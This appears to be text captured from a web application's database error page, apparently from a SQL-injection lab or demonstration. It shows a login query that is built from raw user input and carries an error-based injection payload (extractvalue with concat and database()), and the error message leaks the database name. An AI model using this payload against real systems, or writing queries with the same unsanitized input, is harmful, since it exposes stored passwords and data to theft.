 A Database Error Occurred
Error Number: 1105
XPATH syntax error: '~bbs~'
SELECT password FROM users WHERE username = '1' and (extractvalue(1,concat(0x7e,database(),0x7e)))#' limit 0,1;
Filename: models/User_model.php
Line Number: 11